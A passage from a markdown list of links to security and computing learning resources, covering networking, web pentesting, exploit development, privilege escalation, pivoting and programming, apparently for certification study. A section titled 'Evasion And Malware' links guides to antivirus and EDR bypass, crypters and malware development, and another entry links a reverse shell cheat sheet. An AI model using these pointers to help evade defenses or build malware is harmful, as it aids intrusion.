- #### [Service Names with their Port Numbers](https://www.iana.org/assignments/service-names-port-numbers/service-names-port-numbers.xhtml)
- #### [Intro to Networks by Peter L Dordal](http://intronetworks.cs.luc.edu/)
- #### [An Introduction to Computer Networks](http://intronetworks.cs.luc.edu) (HTML, PDF, Kindle)
- #### [Bits, Signals, and Packets: An Introduction to Digital Communications and Networks](http://ocw.mit.edu/courses/electrical-engineering-and-computer-science/6-02-introduction-to-eecs-ii-digital-communication-systems-fall-2012/readings/)
- #### [Code Connected vol.1](http://hintjens.wdfiles.com/local--files/main%3Afiles/cc1pe.pdf) (PDF) (book on ZeroMQ)
- #### [Computer Networking : Principles, Protocols and Practice](http://cnp3book.info.ucl.ac.be/1st/html/index.html) (HTML, ePub, PDF, Kindle)
- #### [Computer Networks: A Systems Approach](https://book.systemsapproach.org) - Larry Peterson and Bruce Davie (HTML, epub, mobi, PDF)
- #### [Distributed systems for fun and profit](http://book.mixu.net/distsys/single-page.html)
- #### [High-Performance Browser Networking](https://hpbn.co) - Ilya Grigorik
- #### [How HTTPS Works](https://howhttps.works) - DNSimple
- #### [HTTP Succinctly, Syncfusion](https://www.syncfusion.com/resources/techportal/ebooks/http) (PDF, Kindle) (email address *requested*, not required)
- #### [HTTP2 Explained](http://daniel.haxx.se/http2/) - Daniel Stenberg
- #### [Introduction to HTTP](https://launchschool.com/books/http) - Launch School
- #### [IPv6 for IPv4 Experts](https://sites.google.com/site/yartikhiy/home/ipv6book) - Yar Tikhiy (PDF)
- #### [Kafka, The definitive Guide](https://assets.confluent.io/m/1b509accf21490f0/original/20170707-EB-Confluent_Kafka_Definitive-Guide_Complete.pdf) - Neha Narkhede (PDF)
- #### [Network Science](http://networksciencebook.com) - Albert-Laszló Barabási
- #### [The TCP/IP Guide](http://www.tcpipguide.com/free/t_toc.htm)
- #### [Understanding IP Addressing: Everything you ever wanted to know](http://pages.di.unipi.it/ricci/501302.pdf) (PDF)
- #### [ZeroMQ Guide](http://zguide.zeromq.org/page%3Aall)
- #### [What is Computer Networking](https://www.lifewire.com/what-is-computer-networking-816249)
- #### [Networking Fundamentals (netacad)](https://www.netacad.com/courses/networking/networking-essential)
- #### [The Five Pillars of an Information/Cyber Security Professional](https://github.com/ED-209-MK7/5pillars/blob/master/5-Pillars.md)
- #### [Professor Messer N10-007 Network+](https://www.youtube.com/watch?v=6LzuIch-wQo&list=PLG49S3nxzAnmpdmX7RoTOyuNJQAb-r-gd)
- #### [Computer-Network-tutorials](https://www.geeksforgeeks.org/computer-network-tutorials/)
- #### [Networking Tutorials - InetDaemon's IT Tutorials](https://www.inetdaemon.com/tutorials/networking/)
- #### [Network Fundamentals (youtube)](https://www.youtube.com/playlist?list=PLDQaRcbiSnqF5U8ffMgZzS7fq1rHUI3Q8)
- #### [Networking Basics 1 (By Night and Skelli)](https://docs.google.com/presentation/d/1jPbu3AQxx7IMalCrOkuRX7jh3PxukB8lrpzysqObWDw/edit#slide=id.p)
- #### [Networking Basics 2 (By Night and Skelli)](https://docs.google.com/presentation/d/1V1TstCSK8mh5NjoSUzcxXjZzzy-uHOUG6dKKnH6KzWc/edit#slide=id.p)
- #### [Computer Networking Course offered By Georgia Tech University](https://www.udacity.com/course/computer-networking--ud436) [Free Course]
- #### [Network Security Course offered By Georgia Tech University](https://www.udacity.com/course/network-security--ud199) [Free Course]
- #### [Networking For Web-Developers offered By Georgia Tech University](https://www.udacity.com/course/networking-for-web-developers--ud256) [Free Course]
---
## Operating Systems
- #### [Introduction To Operating Systems offered By Georgia Tech University](https://www.udacity.com/course/introduction-to-operating-systems--ud923) [Free Course] - Udacity
- #### [Advanced Operating Systems course offered By Georgia Tech University](https://www.udacity.com/course/advanced-operating-systems--ud189) [Free Course] - Udacity
- #### [GT - Refresher - Advanced OS offered by Georgia Institute of Technology](https://www.udacity.com/course/gt-refresher-advanced-os--ud098) [Free Course] - Udacity
- #### [Gatech Sslab CS 3210: Operating Systems](https://tc.gts3.org/cs3210/) - TC.gts3.org
---
## Web-Pentesting
- #### [Browser to Shell](https://systemweakness.com/give-me-a-browser-ill-give-you-a-shell-de19811defa0) - Systemweakness.com
- #### [Web-Services Recon](https://www.thehacker.recipes/web-services/recon) - Thehacker.recipes
- #### [OTP Bypass Step To Step](https://technicalsurendra.medium.com/otp-bypass-step-to-step-c81f1a6a40f5) - TechnicalSurendre Medium
- #### [Web-Services Hacking Guides](https://sushant747.gitbooks.io/total-oscp-guide/content/web-services.html) - Sushant747.gitbooks
- #### [Resources for Beginner Bug Bounty Hunters](https://github.com/nahamsec/Resources-for-Beginner-Bug-Bounty-Hunters) - Nahamsec Github
- #### [Resources for Beginner Bug Bounty Hunters - Basics](https://github.com/nahamsec/Resources-for-Beginner-Bug-Bounty-Hunters/blob/master/assets/basics.md) - Nahamsec Github
- #### [Resources for Beginner Bug Bounty Hunters - Labs Setup](https://github.com/nahamsec/Resources-for-Beginner-Bug-Bounty-Hunters/blob/master/assets/setup.md) - Nahamsec Github
- #### [Resources for Beginner Bug Bounty Hunters - Vuln Types](https://github.com/nahamsec/Resources-for-Beginner-Bug-Bounty-Hunters/blob/master/assets/vulns.md) - Nahamsec Github
- #### [Resources for Beginner Bug Bounty Hunters - Blogs and Reports](https://github.com/nahamsec/Resources-for-Beginner-Bug-Bounty-Hunters/blob/master/assets/blogposts.md) - Nahamsec Github
- #### [XSS Resources](https://infosecwriteups.com/xss-all-resources-in-one-blog-cce53c79f6bb) - InfosecWriteups
- #### [SSTI and Some More Easy Reports for Bug Hunting](https://medium.com/@gandhim373/4-server-side-template-injection-easily-found-d7ca345aa55f) - Gandhim373 Medium
- #### [SecurityIdiots](http://www.securityidiots.com/) - Web Hacking Blogs by Faraz Khan
- #### [Web Cheat Sheet](https://guide.offsecnewbie.com/web) - Guide.OffsecNewbie
- #### [Web Application Penetration Testing Notes](https://techvomit.net/web-application-penetration-testing-notes/) - Techvomit.net
- #### [RCE via LFI Log Poisoning](https://shahjerry33.medium.com/rce-via-lfi-log-poisoning-the-death-potion-c0831cebc16d) - ShahJerry33 Medium
- #### [Xapax Attacking Web Applications - OAuth Attack](https://xapax.github.io/security/#attacking_web_applications/oauth_attacks/) (Many more topics in the index)
- #### [5 Most Effective Ways of Learning in Bug Bounty](https://infosecwriteups.com/5-most-effective-ways-of-learning-in-bug-bounty-afaf097f4df1)
- #### [HackAllTheThings Web-App Articles](https://akenofu.gitbook.io/hackallthethings/web-applications)
- #### [Web Hacking 101 PwnFuntion](https://www.youtube.com/playlist?list=PLI_rLWXMqpSl_TqX9bbisW-d7tDqcVvOJ)
- #### [HackerStop BugBounty resources](https://hackerstop.org/bugbounty)
- #### [HackerSploit Web-App PenTesting Tutorials](https://www.youtube.com/playlist?list=PLBf0hzazHTGO3EpGAs718LvLsiMIv9dSC)
- #### [XXE Vulnerabilities and Attacks Hackers-Arise](https://www.hackers-arise.com/post/web-app-hacking-xxe-vulnerabilities-and-attacks)
- #### [XSS Attacks Hackers-Arise](https://www.hackers-arise.com/post/2018/01/05/web-app-hacking-part-9-cross-site-scripting-xss)
- #### [Burp Suite Part 2 - Bypass Weak Input Validation to Upload Malware to a Website](https://www.hackers-arise.com/post/web-app-hacking-burpsuite-part-2-bypassing-weak-input-validation)
- #### [Burp Suite Part 3 - Testing for Persistent XSS](https://www.hackers-arise.com/post/web-app-hacking-burpsuite-part-3-testing-for-persistent-xss)
- #### [Burp Suite Part 4 - RFI](https://www.hackers-arise.com/post/web-app-hacking-burpsuite-part-4-remote-file-inclusion-rfi)
- #### [MR-SINISTER blogs and guides](https://mrsinister1501.medium.com/)
- #### [Bug Bounty Training](https://www.stokfredrik.com/bugbountytraining)
- #### [Practice your XSS skills](https://xss-game.appspot.com/)
- #### [Hacker101](https://www.hacker101.com/playlists/newcomers)
- #### [Tryhackme Web Path](https://tryhackme.com/paths)
- #### [Web Application Ethical Hacking - Penetration Testing Course for Beginners](https://www.youtube.com/watch?v=X4eRbHgRawI)
- #### [Burp Suite Essentials](https://www.youtube.com/playlist?list=PLoX0sUafNGbH9bmbIANk3D50FNUmuJIF3)
- #### [Portswigger Web-Learning Path](https://portswigger.net/web-security/learning-path)
- #### [Template Injection Workshop](https://gosecure.github.io/template-injection-workshop/#0) - Gosecure.Github
- #### [OWASP's Top Ten Vulns (By Night and Skelli)](https://docs.google.com/presentation/d/1Hnn9PSs7zvtQyEFfxTvlQLbDhc0Jr5KaQwp0gw3anXM/edit#slide=id.g708a6ee8a1_0_46)
- #### [Introduction to Web Application Hacking OWASP Top 10](https://cybrotacademy.com/course/introduction-to-web-application-hacking-owasp-top-10/)
---
## Binary-Exploitation
- #### [Nop-Tech Notes for OSED](https://github.com/nop-tech/OSED) - nop-tech Github
- #### [Understanding Assembly Language](https://beginners.re/) - Dennis Yurichev
- #### [Reverse Engineering For Everyone!](https://0xinfection.github.io/reversing/) - 0xinfection Github
- #### [Start Learning Reverse Engineering](https://twitter.com/coder_rc/status/1477137751317180419) - Coder_RC Twitter
- #### [Pwn College ](https://pwn.college/modules/intro)
- #### [Binary Exploitation Blogs](https://aidenpearce369.github.io/binexp/) - Aidenpearce369 Github.io
- #### [ROP Emporium](https://ropemporium.com/) - Learn return-oriented programming through a series of challenges.
- #### [GuyInATuxedo Nightmare](https://guyinatuxedo.github.io/index.html) - Guyinatuxedo.github
- #### [PWN Land](https://github.com/D4mianWayne/PwnLand) - D4mianWayne Github
- #### [Buffer Overflow Series](https://www.youtube.com/playlist?list=PLLKT__MCUeix3O0DPbmuaRuR_4Hxo4m3G) - Heath Adams Youtube
- #### [Buffer Overflow Guide](https://github.com/johnjhacking/Buffer-Overflow-Guide) - Johnjhacking Github
- #### [How2Heap](https://github.com/shellphish/how2heap) - Sellphish Github
- #### [OmegaVoid Blogs on BinExp BOF](https://omega-void.github.io/binexp-corner-1-bofs.html) - OmegaVoid.github
- #### [Binary Exploitation for beginners](https://tc.gts3.org/cs6265/2019/tut/tut01-warmup1.html) - tc.gts3.org
- #### [Exploit Development Learning Roadmap](https://www.reddit.com/r/ExploitDev/comments/7zdrzc/exploit_development_learning_roadmap/) - Redit
- #### [Modern Binary Exploitation](https://github.com/RPISEC/MBE) - RPISEC Github
- #### [Windows Binary Course (with videos)](https://github.com/ashemery/exploitation-course) - Ashemery Github
- #### [Exploit Development Learning resources](https://kalitut.com/exploit-development-resources/) - Kalitut.com
- #### [Windows Exploit Development - SecuritySift](https://www.securitysift.com/windows-exploit-development-part-1-basics/) - SecuritySift.com
- #### [Crackmes](https://crackmes.one) - Thanks to [Dasith](https://github.com/dasithsv)
- #### [Exploit Dev Resources](https://github.com/rmusser01/Infosec_Reference/blob/master/Draft/Exploit_Dev.md) - Rmusser01 Github
- #### [Exploit Development blog](https://aidenpearce369.github.io/expdev/) - Aidenpearce369 Github.io
- #### [Getting Started with Exploit Development](https://dayzerosec.com/blog/2021/02/02/getting-started.html) - DayZeroSec.com
#### Thanks to Swanandx for the resources below. His [Website](https://swanandx.github.io/). His [Github](https://bit.ly/3hziKWH)
### Blogs :-
- #### [PWN challenges Writeups](https://syedfarazabrar.com/)
- #### [Binary Exploitation Blogs](https://aidenpearce369.github.io/binexp/) - Aidenpearce369 Github.io
- #### [Kileak Github Writeups](https://kileak.github.io/)
- #### [Exploit Development Blogs](https://aidenpearce369.github.io/expdev/) - Aidenpearce369 Github.io
- #### [4mianwayne PWN Writeups](https://d4mianwayne.github.io/)
- #### [CTF101 Bin-Exp Buffer Overflow](https://ctf101.org/binary-exploitation/buffer-overflow/)
- #### [Skull Security PWN CTF walkthroughs](https://blog.skullsecurity.org/category/ctfs)
- #### [Google project zero blog](https://googleprojectzero.blogspot.com/)
### Youtube :-
- #### [Kileak PWN/Assembly CTF Writeup Videos](https://www.youtube.com/channel/UCi-IXmtQLrJjg5Ji78DqvAg/videos)
- #### [Binary Exploitation/Memory Corruption by LiveOverflow](https://www.youtube.com/playlist?list=PLhixgUqwRTjxglIswKp9mpkfPNfHkzyeN)
---
## x86-64 Assembly
- #### [IntroX86](https://www.opensecuritytraining.info/IntroX86.html)
- #### [ARM Assembly](https://azeria-labs.com/writing-arm-assembly-part-1/)
- #### [Introductory Intel x86: Architecture, Assembly, Applications, & Alliteration](https://opensecuritytraining.info/IntroX86.html)
---
## Privilege Escalation
- #### [Privilege Escalation](https://www.youtube.com/watch?v=VpNaPAh93vE&list=PLDrNMcTNhhYrBNZ_FdtMq-gLFQeUZFzWV) - Conda YouTube
- ### Linux
- #### [Linnux Privilege Escalation Resources](https://sirensecurity.io/blog/linux-privilege-escalation-resources/) - SirenSecurity.io
- #### Conda YouTube
- #### [OSCP - Linux Privilege Escalation Methodology](https://www.youtube.com/watch?v=VpNaPAh93vE)
- #### [Linux Privilege Escalation - Docker Group](https://www.youtube.com/watch?v=pRBj2dm4CDU)
- #### [Linux Exploit Suggester 2](https://github.com/jondonas/linux-exploit-suggester-2) - Github
- #### [Privilege Escalation](https://book.hacktricks.xyz/linux-unix/privilege-escalation) - Book.hacktricks
- #### [Guide - Linux Privilege Escalation](https://payatu.com/guide-linux-privilege-escalation) - Payatu.com
- #### [Linux Privilege Escalation Checklist](https://github.com/netbiosX/Checklists/blob/master/Linux-Privilege-Escalation.md) - NetBiosX Github
- #### [Linux Priv Esc](http://pwnwiki.io/#!privesc/linux/index.md) - PWNWiki.io
- #### [Linux Privilege Escalation Resources](https://github.com/TCM-Course-Resources/Linux-Privilege-Escalation-Resources) - TCM Course Resources Github
- #### [Privilege Escalation - Linux](https://sushant747.gitbooks.io/total-oscp-guide/privilege_escalation_-_linux.html) - Sushant747 Gitbooks
- ### Windows
- #### [Windows Privilege Escalation Resources](https://sirensecurity.io/blog/windows-privilege-escalation-resources/) - SirenSecurity.io
- #### [FuzzSecurity Windows Privilege Escalation](http://www.fuzzysecurity.com/tutorials/16.html)
- #### [Living Off The Land Binaries, Scripts and Libraries](https://lolbas-project.github.io/) - lolbas-project.github
- #### [Windows Priv Esc](http://pwnwiki.io/#!privesc/windows/index.md) - PWNWiki.io
- #### [The Read Team Guide - Privilege Escalation](https://kwcsec.gitbook.io/the-red-team-handbook/techniques/privilege-escalation) - KwcSec.github
- #### [Windows Privilege Escalation Resources](https://github.com/TCM-Course-Resources/Windows-Privilege-Escalation-Resources) - TCM Course Resources Github
- #### [Privilege Escalation Windows](https://guide.offsecnewbie.com/privilege-escalation/windows-pe) - Guide.OffsecNewbie
---
## Android Pentesting
- #### [HackerStop Mobile Pentesting](https://hackerstop.org/mobilepentesting)
- #### [HackAllTheThings Mobile Pentesting](https://akenofu.gitbook.io/hackallthethings/mobile-applications/android)
- #### [Android Hacking video by Brain Moulding](https://youtu.be/OuMTTcFP8Nc)
---
## Evasion And Malware
- #### [BlackCloud - infosec and other stuffs](https://blackcloud.me/)
- #### [Introduction to Sandbox Evasion and AMSI Bypasses - Jake Krasnov, Anthony Rose, Vincent Rose](https://www.youtube.com/watch?v=F_BvtXzH4a4) - YouTube BC Security
- #### [Hack to Basics – Adapting Exploit Frameworks to Evade Microsoft ATP](https://github.com/BC-SECURITY/DEFCON27) - BC-SECURITY Github
- #### [How to bypass AMSI and execute ANY malicious Powershell code](https://0x00-0x00.github.io/research/2018/10/28/How-to-bypass-AMSI-and-Execute-ANY-malicious-powershell-code.html) - 0x00-0x00.github
- #### [AMSI Fail](https://amsi.fail/) - amsi.fail
- #### [Evading Detection: A Beginner's Guide to Obfuscation](https://www.youtube.com/watch?v=lP2KF7_Kwxk) - YouTube BC-Security
- #### [Bypass AMSI by Manual Modification](https://s3cur3th1ssh1t.github.io/Bypass_AMSI_by_manual_modification/) - s3cur3th1ssh1t.github
- #### [Defense Evasion](https://dmcxblue.gitbook.io/red-team-notes-2-0/red-team-techniques/defense-evasion) - DMCXBlue.gitbook
- #### [Defense Evasion](https://hunter2.gitbook.io/darthsidious/defense-evasion/bypassing-applocker-and-powershell-contstrained-language-mode)
- #### [Art of Anti Detection 1 – Introduction to AV & Detection Techniques](https://pentest.blog/art-of-anti-detection-1-introduction-to-av-detection-techniques/) - Pentest.blog
- #### [Art of Anti Detection 2 - PE Backdoor Manufacturing](https://pentest.blog/art-of-anti-detection-2-pe-backdoor-manufacturing/)) - Pentest.blog
- #### [Malware Development Part 1](https://0xpat.github.io/Malware_development_part_1/) - 0xPat Github
- #### [Malware Development Part 2](https://0xpat.github.io/Malware_development_part_2/) - 0xPat Github
- #### [A Tale of EDR Bypass Methods](https://s3cur3th1ssh1t.github.io/A-tale-of-EDR-bypass-methods/) - S3cur3th1ssh1t
- #### [Defense Evasion](https://kwcsec.gitbook.io/the-red-team-handbook/techniques/defense-evasion) - Kwsec.gitbook
- #### [Evasion Windows](https://akenofu.gitbook.io/hackallthethings/evasion/) - Akenofu.gitbook
- #### [Windows Defender AV Evasion](https://www.purpl3f0xsecur1ty.tech/2021/03/30/av_evasion.html) - Purpl3f0xsecur1ty
- #### [Write a Crypter in any Language](https://netsec.expert/posts/write-a-crypter-in-any-language/) - Netsec.expert
- #### [Bypass AV Dynamics](https://blog.sevagas.com/IMG/pdf/BypassAVDynamics.pdf) - blog.Sevages
- #### [Decon27 C# Workshop](https://github.com/mvelazc0/defcon27_csharp_workshop) - Mvelazc0 Github
- #### [Weaponising C# Fundamentals](https://github.com/fozavci/WeaponisingCSharp-Fundamentals/) - Fozavci
- #### [Getting Started with Malware Development](https://twitter.com/C5pider/status/1555256779553906694) - C5pider Twitter
- #### [Implane Development and Defense Evasion Part 1 - File Basics](https://lsteelo.medium.com/implant-development-and-defense-evasion-part-1-file-basics-532eb258b6bf) Lsteelo Medium
- #### [GhostSec420 Bypass AV Dynamics](https://github.com/ghostsec420/SCPA/blob/main/BypassAVDynamics.pdf)
- #### [NiiConsulting Simple CMD Reverse Shell](https://niiconsulting.com/checkmate/2018/11/malware-on-steroids-part-1-simple-cmd-reverse-shell/)
- #### [IRED Team](https://www.ired.team/)
- #### [0xHop Blog on AV Evasion part 1](https://0xhop.github.io/evasion/2021/04/19/evasion-pt1/)
- #### [0xHop Blog on AV Evasion part 2](https://0xhop.github.io/evasion/2021/05/26/evasion-pt2/)
- #### [AV Evasion Mimikatz](https://www.youtube.com/watch?v=9pwMCHlNma4) - IppSec YouTube
---
## Forensics
- #### [Introduction to Windows Forensics](https://www.youtube.com/playlist?list=PLlv3b9B16ZadqDQH0lTRO4kqn2P1g9Mve)
- #### [A Source for PCAP Files and Malware Samples](https://www.malware-traffic-analysis.net/)
- #### [Stegsnow](https://delightlylinux.wordpress.com/2016/12/14/hide-text-in-text-files-using-stegsnow/) - Delightlylinux
- #### [Data Carving using Foremost](https://www.hackingarticles.in/forensic-data-carving-using-foremost/) - Hackingarticles.in
---
## Amazing Sites
- #### [KhaoticDev.Net Resources](https://khaoticdev.net/resources/)
- #### [The Book of Secret Knowledge](https://github.com/trimstray/the-book-of-secret-knowledge) - Trimstray Github
- #### [SirenSecurity.io](https://sirensecurity.io/blog/home/)
- #### [XssMice and other tweets (Resources)](https://twitter.com/XssMice/status/1480510147482906625?s=20) - Twitter
- #### [Code.org](https://code.org)
- #### [TeachYourselfInfoSec.com](https://teachyourselfinfosec.com/)
- #### [TheHacker.recipes](https://www.thehacker.recipes/)
- #### [Python Training](https://www.disruptivelabs.in/training/) - Distruptivelabs
- #### [Lolbas-project.github.io](https://lolbas-project.github.io/)
- #### [PWNWiki.io](http://pwnwiki.io/#!index.md)
- #### [BC-Security Videos](https://www.youtube.com/c/BCSecurity1/videos) - YouTube
- #### [Free Security Training](https://www.varonis.com/free-security-training/) - Varonis
- #### [Infosec_Reference](https://github.com/rmusser01/Infosec_Reference) - Rmuser01 Github
- #### [0xSP.com](https://0xsp.com/)
- #### [Offensive-Resources](https://github.com/Zeyad-Azima/Offensive-Resources) - Zeyad-Azima Github
- #### [PentesterLab Bootcamp](https://pentesterlab.com/bootcamp) - Pentesterlab
- #### [W3rni0 Awesome Resources](https://github.com/W3rni0/W3rni0-awesome-resources) - W3rni0 Github
- #### [Programming Tasks (with solutions in all languages)](https://rosettacode.org/wiki/Category:Programming_Tasks) - Rosettacode
- #### [Resources for Beginner Bug Bounty Hunters](https://github.com/nahamsec/Resources-for-Beginner-Bug) - Nahamsec Github
- #### [W3rni0 Awesome Resources](https://github.com/W3rni0/W3rni0-awesome-resources) - W3rni0 Github
- #### [SecurityIdiots](http://www.securityidiots.com/) - Web Hacking Blogs by Faraz Khan
- #### [OSCE3 (OSWE, OSEP, OSED) Complete Guide](https://github.com/CyberSecurityUP/OSCE-Complete-Guide) - CyberSecurityUP Github
- #### [Rowbot's Pentesting Notes](https://guide.offsecnewbie.com/) - OffsecNewbie.com
- #### [Reverse Shell Cheat Sheet](https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology%20and%20Resources/Reverse%20Shell%20Cheatsheet.md)
- #### [HighOnCoffee Blogs](https://highon.coffee/blog/)
- #### [GhostSec420 Pentest Toolkits and Resources](https://github.com/ghostsec420/SCPA/blob/main/Pentest_Toolkits_and_Resources.md)
- #### [GTFOBins](https://gtfobins.github.io/) - Linux Service Escalation Cheat Sheet
- #### [Wadcoms](https://wadcoms.github.io/) - Windows Service Escalation Cheat Sheet
- #### [A brilliant CheatSheet and Explanations for various topics](https://xapax.github.io/security) - Xapax Github
- #### [FuzzSecurity Tutorial](http://www.fuzzysecurity.com/tutorials.html)
- #### [Nickapic's notes](https://enotes.nickapic.com/)
- #### [ExplainShell](https://explainshell.com/)
- #### [List of *hackable* sites](https://razvioverflow.github.io/starthacking)
- #### [TryHackMe](https://tryhackme.com)
- #### [HackTheBox](https://hackthebox.eu)
- #### [Active Directory Security](https://adsecurity.org/)
- #### [Great eCPPTv2 External Resources](https://community.ine.com/t/great-ptp-ecpptv2-external-resources/618)
- #### [DFIR Madness](https://dfirmadness.com/)
- #### [HackerStop](https://hackerstop.org/)
- #### [Cisco's Skillsforall](https://skillsforall.com/)
- #### [LeanPub (You can get many books)](https://leanpub.com)
- #### [Name The Hash (Usefull for finding the hash type and hashcat/john mode)](https://nth.skerritt.blog/)
- #### [IPPSEC Blogs, Videos and Walkthroughs](https://ippsec.rocks/)
- #### [NetCat Use Cases](https://blog.ikuamike.io/posts/2021/netcat/)
- #### [Hackers Arise](https://www.hackers-arise.com/)
- #### [Exploit Development and Overflows FuzzySecurity](https://www.fuzzysecurity.com/)
- #### [Tsushima blogs (Programming and CyberSec)](https://dev.to/yumatsushima07)
- #### [Learn Linux](https://linuxjourney.com/)
- #### [Proffesor Messer](https://www.professormesser.com/)
- #### [Linux Notes for Professionals](https://books.goalkicker.com/LinuxBook/LinuxNotesForProfessionals.pdf)
---
## Gitbooks / Github.io
### Gitbook
- #### [OSCP Useful Links](https://backdoorshell.gitbooks.io/oscp-useful-links/content/) - BackDoorShell.gitbooks
- #### [Strange-1](https://strange-1.gitbook.io/notes/welcome/intro) Gitbook
- #### [The Read Team Handbook](https://kwcsec.gitbook.io/the-red-team-handbook/) - KwcSec.gitbook
- #### [Hack All The Things](https://akenofu.gitbook.io/hackallthethings/) - Akenofu.gitbook
- #### [DarkSidious](https://hunter2.gitbook.io/darthsidious/) - Hunter2.gitbook
- #### [What is AD101?](https://kvenkatraman10.gitbook.io/ad101/) - Kvenkatraman10.gitbook
- #### [Certification Notes and Cheat Sheets](https://ferx.gitbook.io/wiki/) - Ferx.gitbook
- #### [Red Team Notes 2.0](https://dmcxblue.gitbook.io/red-team-notes-2-0/) - DMCXBlue.gitbook
- #### [Sushant747](https://sushant747.gitbooks.io/total-oscp-guide/content/) - Sushant747.gitbooks
- #### [D00mfist1](https://d00mfist1.gitbooks.io/ctf/content/) - D00mfist1.gitbooks
### Github.io
- #### [Lolbas-project](https://lolbas-project.github.io/) - Github.io
- #### [Shroudri](https://shroudri.github.io/) - Github.io
- #### [Reverse Engineering For Everyone!](https://0xinfection.github.io/reversing/) - 0xinfection Github
- #### [Aidenpearce369](https://aidenpearce369.github.io/) - Github.io
- #### [byt3bl33d3r](https://byt3bl33d3r.github.io/) - Github.io
- #### [0xbharath](https://0xbharath.github.io/art-of-packet-crafting-with-scapy/index.html) Github.io
- #### [PWNWiki](https://pwnwiki.github.io) - Github.io
- #### [Wadcoms](https://wadcoms.github.io/) - Github.io
- #### [0x00-0x00](https://0x00-0x00.github.io/) Github.io
- #### [s3cur3th1ssh1t](https://s3cur3th1ssh1t.github.io) - Github.io
- #### [Xapax Security Notes](https://xapax.github.io/security/) - Github.io
- #### [Gosecure](https://gosecure.github.io/template-injection-workshop/#0) - Github.io
- #### [GuyInATuxedo Nightmare](https://guyinatuxedo.github.io/index.html) - Github.io
- #### [OmegaVoid](https://omega-void.github.io/) - Github.io
- #### [Swanandx](https://swanandx.github.io/blog) - Github.io
- #### [Kileak](https://kileak.github.io/) - Github.io
- #### [D4mianwayne](https://d4mianwayne.github.io/) - Github.io
- #### [0xpat](https://0xpat.github.io/) - Github.io
- #### [S3cur3th1ssh1t](https://s3cur3th1ssh1t.github.io/) - Github.io
- #### [0xHop](https://0xhop.github.io/) - Github.io
- #### [GTFOBins](https://gtfobins.github.io/) - Github.io
- #### [GCHQ (CyberChef)](https://gchq.github.io/CyberChef/) - Github.io
- #### [Razvioverflow](https://razvioverflow.github.io/starthacking) - Github.io
- #### [Fumenoid](https://fumenoid.github.io/) - Github.io
---
## Pivoting / Port Forwarding Guides
(These can also be very helpfull for eCPPTv2)
- #### [Port Forwarding](fumenoid.github.io/posts/port-forwarding) - Fumenoid Github.io
- #### [Windows Pivoting Commands](http://pwnwiki.io/#!pivoting/windows/index.md) - PWNWiki.io
- #### [Pivoting on a Penetration Test](http://pwnwiki.io/#!pivoting/linux/index.md) - PWNWiki.io
- #### [Metasploit Tutorials - Pivoting into Internal Subnets](https://www.youtube.com/watch?v=c0XiaNAkjJA) - Metasploitation YouTube
- #### [Port Forwarding and Tunneling](https://sushant747.gitbooks.io/total-oscp-guide/content/port_forwarding_and_tunneling.html) - Sushasnt747 Gitbooks
- #### [Port Forwarding/SSH Tunneling](https://guide.offsecnewbie.com/port-forwarding-ssh-tunneling) - Guide.OffsecNewbie
- #### [State of the Art of Network Pivoting](https://blog.raw.pm/en/state-of-the-art-of-network-pivoting-in-2019/)
- #### [Read Team Handbook Pivoting](https://kwcsec.gitbook.io/the-red-team-handbook/techniques/defense-evasion/minimization/pivoting) - KwcSec
- #### [Offensive Security Guide to SSH Tunnels and Proxies](https://posts.specterops.io/offensive-security-guide-to-ssh-tunnels-and-proxies-b525cbd4d4c6) - Specterops
- #### [Wreath from TryHackMe](https://tryhackme.com/jr/wreath)
- #### [Explore Hidden Networks with Double Pivoting](https://pentest.blog/explore-hidden-networks-with-double-pivoting/) - Pentest.blog
- #### [BackDoorShell blog for Pivoting](https://backdoorshell.gitbooks.io/oscp-useful-links/content/pivoting.html)
- #### [The Cyber Plumber's Handbook](https://opsdisk.gumroad.com/l/the_cyber_plumbers_handbook) - It is a paid book
- #### [A Red Teamer's guide to Pivoting](https://artkond.com/2017/03/23/pivoting-guide/)
- #### [How to use SSH Tunneling](https://www.howtogeek.com/168145/how-to-use-ssh-tunneling/) - Howtogeek
- #### [Pivoting With Chisel](https://ap3x.github.io/posts/pivoting-with-chisel/)
- #### [Nessus over SOCKS over Metasploit](https://digi.ninja/blog/nessus_over_sock4a_over_msf.php)
- #### [SOCKS Proxy Lab Setup](https://kiwids.notion.site/SOCKS-Proxy-Lab-Setup-07112c68fcc14aa1917505dcd6eeb35b) - by [Kiwids](https://kiwids.me) (Notion)
---
## Docker
- #### [The Docker Handbook](https://docker-handbook.farhan.dev/) - Docker-handbook.farhaan.dev
- #### [Docker For Pentesters](https://blog.ropnop.com/docker-for-pentesters/) - Blog.Ropnop
- #### [Docker Getting Started](https://hub.docker.com/r/docker/getting-started) - Docker Hub
- #### [Docker 101 Tutorial](https://www.docker.com/101-tutorial) - Docker.com
- #### [University of Helsinki DevOps with Docker course](https://devopswithdocker.com/) - Devopswithdocker.co,
---
## Programming
- #### [How To Start Learning Programming](https://www.freecodecamp.org/news/how-to-learn-programming/) - Freecodecamp.org
- #### [Resources for Beginner Bug Bounty Hunters - Coding](https://github.com/nahamsec/Resources-for-Beginner-Bug-Bounty-Hunters/blob/master/assets/coding.md) - Nahamsec Github
- #### [Learn Computer Science](https://code.org/) - Code.org
- #### [Programming Tasks (with solutions in all languages)](https://rosettacode.org/wiki/Category:Programming_Tasks) - Rosettacode
- #### [Offensive Programming with Challenges](https://github.com/Zeyad-Azima/Offensive-Resources#offensive-programming) - Zeyad-Azime Github
Note : Some are taken from [EbookFoundation](https://github.com/EbookFoundation/free-programming-books/blob/master/courses/free-courses-en.md#c)
- #### [Programming Books Free](https://books.goalkicker.com/)
### Python
- #### [Violent Python3](https://samsclass.info/124/VP2020.htm)
Note : The following are some links which will help you to begin with python programming to be a professional and the rest relies on Practice and small python projects.
- #### [Python Training](https://www.disruptivelabs.in/training/) - Distruptivelabs
- #### [Art Of Packet Crafting with Scapy](https://0xbharath.github.io/art-of-packet-crafting-with-scapy/index.html) - 0xbharath Github.io
- #### [Python Foundations](https://0xbharath.github.io/python-foundations/) - 0xbharath Github.io
- #### [Python Network Programming](https://0xbharath.github.io/python-network-programming/index.html) - 0xbharath Github.io
- #### [Introduction To Python Programming](https://www.udacity.com/course/introduction-to-python--ud1110) [Free Course]
- #### [Python Data Science Cheatsheet](https://www.udacity.com/blog/2021/08/python-data-science-cheat-sheet.html)
- #### [Python-Projects](https://github.com/topics/python-project)
- #### [Python-Projects for cybersecurity](https://github.com/topics/cyber-security?l=python)
### JavaScript
- #### [The Modern JavaScript Tutorial](https://javascript.info/) - Javascript.info
- #### [SoloLearn JavaScript course](https://www.sololearn.com/learning/1024) - Sololearn
